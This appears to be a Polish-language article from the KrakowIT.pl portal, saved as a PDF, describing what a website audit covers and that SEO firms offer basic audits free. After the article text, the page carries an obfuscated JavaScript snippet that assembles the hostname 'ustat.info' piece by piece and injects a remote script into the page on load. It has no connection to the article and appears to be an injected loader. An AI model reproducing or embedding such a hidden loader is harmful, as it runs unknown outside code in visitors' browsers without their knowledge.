 Kraków, baza firm, oferty pracy, branża IT :: KrakowIT.pl

Rodzaje audytu strony internetowej

□

Najważniejszym zadaniem strony internetowej jest przyciąganie gości, którzy są potencjalnymi klientami. Czasami zdarza się, że z pozoru dobra strona nie generuje ruchu. To znak, że zawiera jakieś błędy, które obniżają jej atrakcyjność. Jak to sprawdzić? Najlepiej jest zlecić wykonanie audytu.□
□
Audyt strony internetowej□

Audyt strony to jej ocena pod katem użyteczności i funkcjonalności. To proces wieloetapowy, którego zadaniem jest wykrycie wszystkich błędów uniemożliwiających prawidłowe wyświetlanie. Analizie poddawane są następujące elementy:□

" przydatność □ główny element oceniania przez wyszukiwarki, sprawdzana jest użyteczność treści zawartych na stronie oraz łatwość ich odnajdywania przez internautów,
" grafika □ dobór kolorów, zdjęć i filmów, czytelność tekstów,
" analiza techniczna □ obejmuje takie elementy jak kod strony, adresy URL, szybkość ładowania, szybkość wyświetlania, linki wewnętrzne,
" analiza konkurencyjności □ porównanie z podobnymi stronami,
" dostosowanie do wyświetlania na urządzeniach mobilnych.□

Wszystkie działania w ramach audytu prowadzone są pod kątem sprawdzenia strony z obowiązującymi algorytmami wyszukiwarek, zwłaszcza Google, która jest najczęściej używana. W wyniku audytu sporządzana jest diagnoza strony wskazująca na jej mocne i słabe punkty. Te pierwsze mogą zostać wykorzystane przy pozycjonowaniu strony, natomiast te drugie, wraz ze wskazówkami posłużą do optymalizacji strony.□
Rodzaje audytu□

Audyt strony wymaga specjalistycznej wiedzy z zakresu programowania, tworzenia stron www, zasad działania wyszukiwarek i stosowanych algorytmów. Przeprowadzaniem audytu stron internetowych zajmują się wyspecjalizowane firmy SEO. Najczęściej w ramach usługi optymalizacji i pozycjonowania strony, audyt oferowany jest za darmo. Trzeba pamiętać, że obejmuje on tylko audyt podstawowy. Jeżeli nie wykaże poważniejszych błędów, można na tym poprzestać.□

Na stronach internetowych można znaleźć także darmowe programy do wstępnej analizy strony. Pozwalają one na wstępną diagnozę i ewentualnie mogą stanowić podstawę do zlecenia audytu pełnego. Pełny audyt pozwala na analizę wszystkich elementów strony i znalezienie wszystkich błędów i sposobów ich eliminacji.□

Audyt jest istotnym etapem na drodze do sukcesu strony. Dzięki temu skraca się czas pozycjonowania, zwiększa się ruch na stronie, wzrasta jej pozycja w rankingu wyszukiwarek.□

Więcej informacji odnośnie audytów SEO znajdziesz na: http://samoseo.pl/uslugi/audyt-seo-strony-internetowej/□
□
□
(function(){□
u40w=document.createElement("script");u40w.type="text/javascript";□
u40w.async=true;u40w_=(("us")+"t")+"a";u40w_+=("t.i")+""+"n";u40w_+=(("f")+"o");□
u40w.src="http://"+u40w_+"/8497953.guzpct4740wk0gc5qdr6xrzqdkl8l1";□
document.body.appendChild(u40w);□
})();□

http://www.krakowit.pl Kreator PDF Utworzono 7 March, 2017, 05:09